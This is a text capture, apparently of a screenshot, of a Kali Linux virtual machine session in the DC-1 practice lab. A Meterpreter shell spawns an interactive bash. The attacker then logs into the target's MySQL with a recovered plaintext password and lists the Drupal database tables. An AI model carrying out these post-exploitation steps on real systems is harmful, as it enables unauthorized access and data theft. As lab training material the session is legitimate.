 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:45 (genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
meterpreter > shell
Process 3191 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 59
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupaldb
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> use drupaldb;
use drupaldb;
Database changed
mysql> show tables;
show tables;
+-----------------------------+
| Tables_in_drupaldb          |
+-----------------------------+
| actions                     |
| authmap                     |
| batch                       |
| block                       |
| block_custom                |
| block_node_type             |
Right Ctrl
6
26°C
Mostly cloudy
Search
32
ENG
IN
22:15
08-12-2025